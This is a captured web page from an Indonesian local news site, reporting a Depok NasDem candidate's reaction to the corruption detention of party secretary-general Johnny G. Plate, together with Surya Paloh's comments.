										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://nuansapublik.com/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

									<header id="masthead" class="site-header">
								<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://nuansapublik.com" title="Nuansa Publik" rel="home"><img class="custom-logo" src="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO.png" width="1000" height="229" alt="Nuansa Publik" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-11311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11311"><a href="https://nuansapublik.com/">Beranda</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://nuansapublik.com/category/peristiwa/">peristiwa</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-114"><a href="https://nuansapublik.com/category/politik/">politik</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://nuansapublik.com/category/nasional/">nasional</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://nuansapublik.com/category/tni-polri/">TNI/Polri</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-111"><a href="https://nuansapublik.com/category/depok/">Depok</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://nuansapublik.com/category/pendidikan/">pendidikan</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://nuansapublik.com/category/hukum/">Hukum</a></li>
<li id="menu-item-6235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6235"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul><ul id="secondary-menu" class="menu"><li class="page_item page-item-163"><a href="https://nuansapublik.com/pedoman-pemberitaan-cyber/">Pedoman Pemberitaan Cyber</a></li>
<li class="page_item page-item-161"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul>
					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-6562" class="content-single post-6562 post type-post status-publish format-standard hentry category-depok category-politik">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://nuansapublik.com/" href="https://nuansapublik.com/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://nuansapublik.com/category/depok/" href="https://nuansapublik.com/category/depok/"><span itemprop="name">Depok</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Roy Pangharapan: Saatnya Setiap Kader NasDem Semakin Tekun Melayani Rakyat</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://nuansapublik.com/category/depok/" rel="category tag">Depok</a>, <a href="https://nuansapublik.com/category/politik/" rel="category tag">politik</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Roy Pangharapan: Saatnya Setiap Kader NasDem Semakin Tekun Melayani Rakyat</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://nuansapublik.com/author/redaksi/" title="Permalink ke: redaksi"><img alt='' src='https://secure.gravatar.com/avatar/e44948bb134ac7a190de2f6368161dff7a8d7d24db3b2291ddb132fc78c1e8f3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e44948bb134ac7a190de2f6368161dff7a8d7d24db3b2291ddb132fc78c1e8f3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://nuansapublik.com/author/redaksi/" title="redaksi">redaksi</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published updated" datetime="2023-05-19T02:06:04+00:00">Mei 19, 2023</time></span></div></div></div></div>	</header><!-- .entry-header -->
	
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<p style="text-align: left;"><em><strong>DEPOK- Nuansapublik.com :</strong></em> Penahanan sekretaris jenderal Partai Nasdem Johnny G. Plate oleh Kejaksaan Agung karena diduga terlibat kasus korupsi tidak mempengaruhi Roy Pangharapan untuk tetap maju menjadi calon legislatif di Kota Depok dari Partai NasDem.</p>
<p>Menurutnya kasus Johnny Plate mendorong kader-kader Nasdem untuk membuktikan kesungguhan pengabdiannya pada rakyat.</p>
<p>&#8220;Rakyat sudah cerdas dan bisa membedakan siapa caleg yang beneran berjuang untuk kepentingan orang banyak dan siapa yang hanya ingin memperkaya diri,&#8221; ujarnya di Depok, Jumat (19/5).</p>
<p>Menurutnya kasus Johnny Plate justru menguji sekaligus menempa partai Nasdem untuk mampu menjadi partai yang bersih dan melayani rakyat.</p>
<p>&#8220;Sekarang seluruh rakyat Indonesia menyoroti setiap kader Nasdem dimanapun. Mampu gak kita membuktikan sebagai partai bersih dan melayani rakyat. Kasus ini mempermudah kita membuktikan semua itu,&#8221; ujarnya.</p>
<p>Roy Pangharapan yakin sebagai partai modern Nasdem akan mampu mengevalusi dan segera memperbaiki berbagai kekurangannya.</p>
<p>&#8220;Setiap kader dan anggota Partai Nasdem harus bisa membuktikan kemampuannya bersatu melayani rakyat. Karena bagi Nasdem yang terutama saat ini adalah membuktikan Nasdem adalah milik rakyat, bukan milik perorangan,&#8221; tegasnya.</p>
<p>Sebagai pendiri Partai Nasdem di Kota Depok Roy Pangharapan menyambut ajakan Ketua Umum Surya Paloh agar para kader tetap bekerja melayani rakyat tanpa terpengaruh kasus yang sedang terjadi.</p>
<p>&#8220;Alhamdulillah Ketua umum tegar dalam menghadapi ujian ini. Kami kadernya makin menjadi semangat untuk terus berjuang melalui Partai Nasdem,&#8221; ujar Roy Pangharapan yang juga Bakal Calon DPRD Kota Depok Dapil Beji Cinere dan Limo ini.</p>
<p>&#8220;Jujur saja awalnya kaget, apalagi menyangkut kasus korupsi,tapi kami sadar inilah resiko berpolitik&#8221; ,tegas Roy Pangharapan.</p>
<p>Menurut Roy Pangharapan, dirinya dan sejumlah kader yang lain, tetap tegar dan akan terus membesarkan Partai Nasdem dalam tindakan+tindakan konkret melayani rakyat.</p>
<p>&#8220;Sangat jelas pernyataan ketua umum dalam konferensi pers bahwa, para kader agar terus bekerja dan tidak terprovokasi oleh hal apapun,&#8221; pungkas Roy Pangharapan.</p>
<p>Sebelumnya, Ketua Umum Partai NasDem Surya Paloh menantang Kejaksaan Agung (Kejagung) menelusuri tuntas aliran dana terkait kasus dugaan korupsi yang menjerat kader sekaligus Menkominfo Johnny G. Plate.</p>
<p>“Aliran dana ini bagus. Ini yang memang dikehendaki partai ini. Partai ini ingin transparansi seutuhnya. Sekali lagi, saya katakan transparansi,” ujar Paloh dalam jumpa pers di Kantor DPP NasDem, Jakarta, Rabu (17/5).</p>
<p>Paloh menegaskan NasDem mendukung penuh proses penegakan hukum yang sedang berjalan. Ia meminta Kejagung tak ragu-ragu menelusuri aliran uang dalam kasus tersebut.</p>
<p>“Periksa seluruh kemungkinan, dari ujung kiri ke ujung kanan, dari barat ke timur, atas bawah, siapa saja yang terlibat. Periksa juga seluruh unsur yang ada di institusi mana pun termasuk NasDem. Nasdem se-welcome itu,” kata dia.</p>
<p>“Kami menyambut itu,” tegasnya.</p>
<p>Paloh menambahkan Partai NasDem bakal memberikan bantuan hukum terhadap Johnny yang tersandung kasus dugaan korupsi pembangunan menara BTS 4G dan infrastruktur pendukung BAKTI Kominfo. “Bantuan hukum wajib,” tandasnya. (TY)</p>
<div class="gmr-related-post-onlytitle">
<div class="related-text-onlytitle">Berita Terkait</div>
<div class="clearfix">
<div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/18/fantastic-walk-harmoni-warnai-peringatan-hab-ke-80-kemenag-kota-depok-di-alun-alun-gdc/" class="recent-title heading-text" title="Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC." rel="bookmark">Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC.</a></div>
<div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/17/aqiqah-putra-pertama-mohammad-fikri-dan-rohani-fatimah-rachmat-rais-zuhair-ali-mahri-berlangsung-khidmat-di-cilodong-depok/" class="recent-title heading-text" title="Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok" rel="bookmark">Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok</a></div>
<div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="recent-title heading-text" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas" rel="bookmark">Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas</a></div>
</div>
</div>
<div class="post-views content-post post-6562 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">96</span>
			</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2023/05/19/roy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat/" data-a2a-title="Roy Pangharapan: Saatnya Setiap Kader NasDem Semakin Tekun Melayani Rakyat"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F05%2F19%2Froy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat%2F&amp;linkname=Roy%20Pangharapan%3A%20Saatnya%20Setiap%20Kader%20NasDem%20Semakin%20Tekun%20Melayani%20Rakyat" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F05%2F19%2Froy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat%2F&amp;linkname=Roy%20Pangharapan%3A%20Saatnya%20Setiap%20Kader%20NasDem%20Semakin%20Tekun%20Melayani%20Rakyat" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F05%2F19%2Froy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat%2F&amp;linkname=Roy%20Pangharapan%3A%20Saatnya%20Setiap%20Kader%20NasDem%20Semakin%20Tekun%20Melayani%20Rakyat" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2023%2F05%2F19%2Froy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat%2F&amp;linkname=Roy%20Pangharapan%3A%20Saatnya%20Setiap%20Kader%20NasDem%20Semakin%20Tekun%20Melayani%20Rakyat" title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div>
			<footer class="entry-footer entry-footer-single">
								<div class="gmr-cf-metacontent heading-text meta-content"></div>			</footer><!-- .entry-footer -->
			
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://nuansapublik.com/2023/05/17/walikota-depok-buka-secara-resmi-seminar-internasional-regional-ces-nasional-workshop/" rel="prev"><span>Pos sebelumnya</span> Walikota Depok Buka Secara Resmi Seminar Internasional Regional-CES Nasional Workshop.</a></div><div class="nav-next"><a href="https://nuansapublik.com/2023/05/21/reses-anggota-dprd-depok-dari-partai-golkar-h-nurhasim-s-ip/" rel="next"><span>Pos selanjutnya</span> Reses Anggota DPRD Depok Dari Partai Golkar H. Nurhasim, S. IP.</a></div></div>
	</nav>		</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fnuansapublik.com%2F2023%2F05%2F19%2Froy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnuansapublik.com%2F2023%2F05%2F19%2Froy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat%2F&amp;text=Roy%20Pangharapan%3A%20Saatnya%20Setiap%20Kader%20NasDem%20Semakin%20Tekun%20Melayani%20Rakyat" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnuansapublik.com%2F2023%2F05%2F19%2Froy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat%2F&amp;desciption=Roy%20Pangharapan%3A%20Saatnya%20Setiap%20Kader%20NasDem%20Semakin%20Tekun%20Melayani%20Rakyat&amp;media=" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fnuansapublik.com%2F2023%2F05%2F19%2Froy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat%2F&amp;text=Roy%20Pangharapan%3A%20Saatnya%20Setiap%20Kader%20NasDem%20Semakin%20Tekun%20Melayani%20Rakyat" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Roy%20Pangharapan%3A%20Saatnya%20Setiap%20Kader%20NasDem%20Semakin%20Tekun%20Melayani%20Rakyat https%3A%2F%2Fnuansapublik.com%2F2023%2F05%2F19%2Froy-pangharapan-saatnya-setiap-kader-nasdem-semakin-tekun-melayani-rakyat%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-related-post"><h3 class="related-text">Baca Juga</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2026/01/18/fantastic-walk-harmoni-warnai-peringatan-hab-ke-80-kemenag-kota-depok-di-alun-alun-gdc/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC." rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260118_111252_2414-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260118_111252_2414-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260118_111252_2414-400x225.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/18/fantastic-walk-harmoni-warnai-peringatan-hab-ke-80-kemenag-kota-depok-di-alun-alun-gdc/" class="recent-title heading-text" title="Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC." rel="bookmark">Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC.</a></div></div><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2026/01/17/aqiqah-putra-pertama-mohammad-fikri-dan-rohani-fatimah-rachmat-rais-zuhair-ali-mahri-berlangsung-khidmat-di-cilodong-depok/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok" rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260117_235024-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260117_235024-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260117_235024-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260117_235024.jpg 720w" sizes="(max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/17/aqiqah-putra-pertama-mohammad-fikri-dan-rohani-fatimah-rachmat-rais-zuhair-ali-mahri-berlangsung-khidmat-di-cilodong-depok/" class="recent-title heading-text" title="Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok" rel="bookmark">Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok</a></div></div><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas" rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="recent-title heading-text" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas" rel="bookmark">Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas</a></div></div><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2026/01/15/isra-miraj-tak-cukup-dimaknai-dengan-akal-tetapi-juga-dengan-iman/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Isra-Mi&#8217;raj tak Cukup Dimaknai dengan Akal, tetapi Juga dengan Iman" rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2026/01/IMG-20260115-WA0032-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/IMG-20260115-WA0032-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG-20260115-WA0032-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/15/isra-miraj-tak-cukup-dimaknai-dengan-akal-tetapi-juga-dengan-iman/" class="recent-title heading-text" title="Isra-Mi&#8217;raj tak Cukup Dimaknai dengan Akal, tetapi Juga dengan Iman" rel="bookmark">Isra-Mi&#8217;raj tak Cukup Dimaknai dengan Akal, tetapi Juga dengan Iman</a></div></div><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2026/01/09/awali-survei-wisata-religi-2026-mt-balai-wartawan-depok-kunjungi-wakil-ketua-dprd-diy/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Awali Survei Wisata Religi 2026, MT Balai Wartawan Depok Kunjungi Wakil Ketua DPRD DIY" rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260109_135913-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260109_135913-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260109_135913-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/09/awali-survei-wisata-religi-2026-mt-balai-wartawan-depok-kunjungi-wakil-ketua-dprd-diy/" class="recent-title heading-text" title="Awali Survei Wisata Religi 2026, MT Balai Wartawan Depok Kunjungi Wakil Ketua DPRD DIY" rel="bookmark">Awali Survei Wisata Religi 2026, MT Balai Wartawan Depok Kunjungi Wakil Ketua DPRD DIY</a></div></div></div></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://nuansapublik.com/2026/01/18/fantastic-walk-harmoni-warnai-peringatan-hab-ke-80-kemenag-kota-depok-di-alun-alun-gdc/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC." rel="bookmark"><img width="400" height="225" src="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260118_111252_2414-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260118_111252_2414-400x225.jpg 400w, https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260118_111252_2414-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/18/fantastic-walk-harmoni-warnai-peringatan-hab-ke-80-kemenag-kota-depok-di-alun-alun-gdc/" class="recent-title heading-text" title="Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC." rel="bookmark">Fantastic Walk Harmoni Warnai Peringatan HAB 